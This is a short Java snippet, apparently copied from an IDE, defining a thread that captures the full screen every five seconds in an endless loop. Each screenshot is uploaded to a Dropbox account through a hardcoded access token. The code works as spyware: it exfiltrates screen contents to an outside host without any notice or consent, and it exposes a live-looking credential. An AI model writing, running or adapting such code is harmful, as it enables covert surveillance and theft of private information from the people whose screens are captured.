 1 import ...
10
11 public class MyThread extends Thread {
12 @Override
13 public void run() {
14 SimpleDateFormat dateFormat = new SimpleDateFormat( pattern: "yyyyMMdd_HHmmss");
15 DbxRequestConfig config = new DbxRequestConfig( clientIdentifier: "dropbox/java-tutorial", userLocale: "en_US");
16 String ACCESS_TOKEN = "WHqW1MPLplAAAAAAAAAAGPW49mwtS-YncKF_TkLKMYXF4LEqfuSJctZVzpUXlq7j";
17 while (true) {
18 try {
19 Date date = new Date();
20 DbxClientV2 client = new DbxClientV2(config, ACCESS_TOKEN);
21 ByteArrayOutputStream baos = new ByteArrayOutputStream();
22 BufferedImage image = new Robot().createScreenCapture(new Rectangle(Toolkit.getDefaultToolkit().getScreenSize()));
23 ImageIO.write(image, formatName: "png", baos);
24 baos.flush();
25 byte[] imageBytes = baos.toByteArray();
26 baos.close();
27 sleep( l: 5000L);
28 try (InputStream in = new ByteArrayInputStream(imageBytes)) {
29 FileMetadata metadata = client.files().uploadBuilder( path: "/" + dateFormat.format(date) + ".png").uploadAndFinish(in);
30 }
31 } catch (Exception e) {
32 e.printStackTrace();
33 }
34 }
35 }
36 }